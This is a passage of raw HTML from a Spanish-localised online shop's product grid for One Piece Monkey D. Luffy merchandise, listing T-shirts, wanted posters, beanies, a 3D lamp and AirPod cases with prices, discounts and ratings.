	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-40516 status-publish instock product_cat-one-piece-cloth product_cat-monkey-d-luffy-merch product_cat-one-piece-charactors product_cat-one-piece-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/es/comercio/one-piece-film-red-t-shirts-monkey-d-luffy-graphic-t-shirt/" aria-label="One Piece Film: Red T-shirts &#8211; Monkey D. Luffy Graphic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2022/09/gptr1265xfrontblack-c330402600600-bgf8f8f8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Film: Red T-shirts - Monkey D. Luffy Graphic T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-film-red-t-shirts-monkey-d-luffy-graphic-t-shirt/" aria-label="One Piece Film: Red T-shirts &#8211; Monkey D. Luffy Graphic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Film: Red T-shirts &#8211; Monkey D. Luffy Graphic T-Shirt</a></div><div class="star-rating" role="img" aria-label="Calificado 4.80 de 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.80</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-39566 status-publish instock product_cat-one-piece-t-shirts product_cat-monkey-d-luffy-merch product_cat-one-piece-charactors product_cat-one-piece-cloth has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/es/comercio/one-piece-t-shirts-luffy-casual-loose-weigth-t-shirt/" aria-label="One Piece T-shirts &#8211; Luffy Casual Loose Weigth T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="381" src="https://onepiece.store/wp-content/uploads/2022/08/Fashion-Men-s-One-Piece-Luffy-Casual-Loose-T-Shirt-Clothes-Large-Size-6XL-2022-Summer.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - Luffy Casual Loose Weigth T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-t-shirts-luffy-casual-loose-weigth-t-shirt/" aria-label="One Piece T-shirts &#8211; Luffy Casual Loose Weigth T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; Luffy Casual Loose Weigth T-Shirt</a></div><div class="star-rating" role="img" aria-label="Calificado 4.20 de 5" data-no-translation-aria-label=""><span style="width:84%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.20</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-39492 status-publish last instock product_cat-one-piece-cloth product_cat-monkey-d-luffy-merch product_cat-one-piece-charactors product_cat-one-piece-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/es/comercio/one-piece-t-shirts-one-piece-luffy-casual-t-shirt/" aria-label="One Piece T-shirts &#8211; One Piece Luffy Casual T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2022/08/Summer-Men-s-Casual-T-Shirt-High-Quality-Loose-Short-Sleeve-T-Shirt-One-Piece-Luffy-7.jpg_640x640-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - One Piece Luffy Casual T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-t-shirts-one-piece-luffy-casual-t-shirt/" aria-label="One Piece T-shirts &#8211; One Piece Luffy Casual T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; One Piece Luffy Casual T-Shirt</a></div><div class="star-rating" role="img" aria-label="Calificado 4.20 de 5" data-no-translation-aria-label=""><span style="width:84%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.20</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-39263 status-publish first instock product_cat-one-piece-cloth product_cat-monkey-d-luffy-merch product_cat-one-piece-charactors product_cat-one-piece-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/es/comercio/one-piece-t-shirts-one-piece-luffy-beige-color-classic-t-shirt/" aria-label="One Piece T-shirts &#8211; One Piece Luffy Beige Color Classic T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2022/08/One-Piece-anime-men-s-short-sleeved-T-shirt-Luffy-around-cosplay-round-neck-loose-summer-1.jpg_640x640-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - One Piece Luffy Beige Color Classic T-shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-t-shirts-one-piece-luffy-beige-color-classic-t-shirt/" aria-label="One Piece T-shirts &#8211; One Piece Luffy Beige Color Classic T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; One Piece Luffy Beige Color Classic T-shirt</a></div><div class="star-rating" role="img" aria-label="Calificado 4.40 de 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.40</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-39259 status-publish instock product_cat-one-piece-cloth product_cat-monkey-d-luffy-merch product_cat-one-piece-charactors product_cat-one-piece-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/es/comercio/one-piece-t-shirts-luffy-wanted-poster-short-sleeved-classic-t-shirt/" aria-label="One Piece T-shirts &#8211; Luffy Wanted Poster Short-sleeved Classic T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2022/08/One-Piece-anime-men-s-short-sleeved-T-shirt-Luffy-around-cosplay-round-neck-loose-summer-11.jpg_640x640-11.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - Luffy Wanted Poster Short-sleeved Classic T-shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-t-shirts-luffy-wanted-poster-short-sleeved-classic-t-shirt/" aria-label="One Piece T-shirts &#8211; Luffy Wanted Poster Short-sleeved Classic T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; Luffy Wanted Poster Short-sleeved Classic T-shirt</a></div><div class="star-rating" role="img" aria-label="Calificado 4.40 de 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.40</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-39035 status-publish instock product_cat-one-piece-cloth product_cat-monkey-d-luffy-merch product_cat-one-piece-charactors product_cat-one-piece-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/es/comercio/one-piece-t-shirts-one-piece-luffy-short-sleeved-classic-t-shirt/" aria-label="One Piece T-shirts &#8211; One Piece Luffy Short-sleeved Classic T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2022/08/One-Piece-anime-men-s-short-sleeved-T-shirt-Luffy-around-cosplay-round-neck-loose-summer.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-shirts - One Piece Luffy Short-sleeved Classic T-shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-t-shirts-one-piece-luffy-short-sleeved-classic-t-shirt/" aria-label="One Piece T-shirts &#8211; One Piece Luffy Short-sleeved Classic T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-shirts &#8211; One Piece Luffy Short-sleeved Classic T-shirt</a></div><div class="star-rating" role="img" aria-label="Calificado 4.40 de 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.40</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-38950 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-monkey-d-luffy-wanted-posters product_cat-one-piece-charactors product_cat-one-piece-decoration product_cat-one-piece-posters product_cat-one-piece-wanted-posters shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/es/comercio/one-piece-wanted-posters-monkey-d-luffy-wanted-poster-retro-wall-decor/" aria-label="One Piece Wanted Posters - Monkey D Luffy Wanted Poster Decoración de pared retro" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Marcador de posición" decoding="async" srcset="https://onepiece.store/wp-content/uploads/woocommerce-placeholder.png 1200w, https://onepiece.store/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://onepiece.store/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" data-no-translation-alt="" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-wanted-posters-monkey-d-luffy-wanted-poster-retro-wall-decor/" aria-label="One Piece Wanted Posters - Monkey D Luffy Wanted Poster Decoración de pared retro" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Wanted Posters - Monkey D Luffy Wanted Poster Decoración de pared retro</a></div><div class="star-rating" role="img" aria-label="Calificado 4.50 de 5" data-no-translation-aria-label=""><span style="width:90%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.50</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.80</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-38949 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-monkey-d-luffy-wanted-posters product_cat-one-piece-charactors product_cat-one-piece-decoration product_cat-one-piece-posters product_cat-one-piece-wanted-posters shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/es/comercio/one-piece-wanted-posters-monkey-d-luffys-news-wanted-poster-wall-decor/" aria-label="One Piece Wanted Posters – Monkey D Luffy&#039;s News Wanted Poster Wall Decor" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Marcador de posición" decoding="async" srcset="https://onepiece.store/wp-content/uploads/woocommerce-placeholder.png 1200w, https://onepiece.store/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://onepiece.store/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" data-no-translation-alt="" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-wanted-posters-monkey-d-luffys-news-wanted-poster-wall-decor/" aria-label="One Piece Wanted Posters – Monkey D Luffy&#039;s News Wanted Poster Wall Decor" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Wanted Posters – Monkey D Luffy&#039;s News Wanted Poster Wall Decor</a></div><div class="star-rating" role="img" aria-label="Calificado 4.50 de 5" data-no-translation-aria-label=""><span style="width:90%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.50</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.80</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-38948 status-publish instock product_cat-monkey-d-luffy-merch product_cat-monkey-d-luffy-wanted-posters product_cat-one-piece-charactors product_cat-one-piece-decoration product_cat-one-piece-posters product_cat-one-piece-wanted-posters shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/es/comercio/one-piece-wanted-posters-luffys-news-wanted-vintage-poster-wall-decor/" aria-label="One Piece Wanted Posters – Luffy&#039;s News Wanted Vintage Poster Wall Decor" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Marcador de posición" decoding="async" srcset="https://onepiece.store/wp-content/uploads/woocommerce-placeholder.png 1200w, https://onepiece.store/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://onepiece.store/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" data-no-translation-alt="" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-wanted-posters-luffys-news-wanted-vintage-poster-wall-decor/" aria-label="One Piece Wanted Posters – Luffy&#039;s News Wanted Vintage Poster Wall Decor" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Wanted Posters – Luffy&#039;s News Wanted Vintage Poster Wall Decor</a></div><div class="star-rating" role="img" aria-label="Calificado 4.50 de 5" data-no-translation-aria-label=""><span style="width:90%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.50</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.80</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-19097 status-publish instock product_cat-one-piece-charactors product_cat-monkey-d-luffy-merch product_cat-one-piece-beanies product_cat-one-piece-cloth has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/es/comercio/one-piece-beanies-monkey-d-luffy-black-beanies/" aria-label="Gorros One Piece: Gorros negros Monkey D Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/06/168916f8733e91391aff94c1492ae76f92e807b7_original-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gorros One Piece: Gorros negros Monkey D Luffy" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/06/168916f8733e91391aff94c1492ae76f92e807b7_original-300x300.jpeg 300w, https://onepiece.store/wp-content/uploads/2021/06/168916f8733e91391aff94c1492ae76f92e807b7_original-768x768.jpeg 768w, https://onepiece.store/wp-content/uploads/2021/06/168916f8733e91391aff94c1492ae76f92e807b7_original-600x600.jpeg 600w, https://onepiece.store/wp-content/uploads/2021/06/168916f8733e91391aff94c1492ae76f92e807b7_original-150x150.jpeg 150w, https://onepiece.store/wp-content/uploads/2021/06/168916f8733e91391aff94c1492ae76f92e807b7_original.jpeg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-beanies-monkey-d-luffy-black-beanies/" aria-label="Gorros One Piece: Gorros negros Monkey D Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gorros One Piece: Gorros negros Monkey D Luffy</a></div><div class="star-rating" role="img" aria-label="Calificado 4.67 de 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.67</strong> de 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;25.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.00</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;23.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-7945 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-3d-lamps product_tag-luffy has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/es/comercio/one-piece-anime-3d-lamp-luffy-op1505/" aria-label="One Piece anime 3D Lamp  Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/onepiecelampluffy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece 3D Lamp &lt;br&gt; Luffy OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/onepiecelampluffy-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/onepiecelampluffy-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/05/onepiecelampluffy-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/onepiecelampluffy-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/onepiecelampluffy.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-anime-3d-lamp-luffy-op1505/" aria-label="One Piece anime 3D Lamp  Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime 3D Lamp  Luffy</a></div><div class="star-rating" role="img" aria-label="Calificado 5.00 de 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">5.00</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-7985 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-airpod-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-14%</span><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-chibi-luffy-op1505/" aria-label="One Piece animado AirPod Caso Chibi Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405835-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece AirPod Case &lt;br&gt; Chibi Luffy OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405835-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405835-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405835-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405835.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-chibi-luffy-op1505/" aria-label="One Piece animado AirPod Caso Chibi Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece animado AirPod Caso Chibi Luffy</a></div><div class="star-rating" role="img" aria-label="Calificado 5.00 de 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">5.00</strong> de 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.99</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;28.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;24.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-7982 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-airpod-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-31%</span><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-3d2y-op1505/" aria-label="One Piece anime AirPod Case  3D2Y" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1325733776-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece AirPod Case &lt;br&gt; 3D2Y OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1325733776-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1325733776-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1325733776-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1325733776.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-3d2y-op1505/" aria-label="One Piece anime AirPod Case  3D2Y" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime AirPod Case  3D2Y</a></div><div class="star-rating" role="img" aria-label="Calificado 4.67 de 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.67</strong> de 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.99</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;35.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;24.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-7954 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-compression-long-sleeves product_cat-one-piece-workout-gear product_tag-luffy has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/es/comercio/one-piece-anime-compression-shirt-monkey-d-luffy-op1505/" aria-label="Equipo de entrenamiento One Piece: CAMISETA DE COMPRESIÓN Monkey D. Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/anime-compression-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece &lt;br&gt; Compression Shirt &lt;br&gt; Monkey D. Luffy OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/anime-compression-shirt-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/anime-compression-shirt-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/anime-compression-shirt-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/anime-compression-shirt.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-anime-compression-shirt-monkey-d-luffy-op1505/" aria-label="Equipo de entrenamiento One Piece: CAMISETA DE COMPRESIÓN Monkey D. Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Equipo de entrenamiento One Piece: CAMISETA DE COMPRESIÓN Monkey D. Luffy</a></div><div class="star-rating" role="img" aria-label="Calificado 4.67 de 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.67</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.00</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-7990 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-airpod-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-31%</span><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-gear-2-op1505/" aria-label="One Piece anime AirPod Case  Gear 2" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1122914238-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece AirPod Case &lt;br&gt; Gear 2 OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1122914238-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1122914238-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1122914238-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1122914238-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1122914238.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-gear-2-op1505/" aria-label="One Piece anime AirPod Case  Gear 2" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime AirPod Case  Gear 2</a></div><div class="star-rating" role="img" aria-label="Calificado 4.75 de 5" data-no-translation-aria-label=""><span style="width:95%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.75</strong> de 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.99</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;35.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;24.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-7999 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-airpod-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-14%</span><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-naruto-luffy-ichigo-toriko-official-merch/" aria-label="One Piece anime AirPod Case  &#8211;  Naruto Luffy Ichigo Toriko official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405840-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece AirPod Case &lt;br&gt; Naruto Luffy Ichigo Toriko OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405840-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405840-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405840-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405840.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
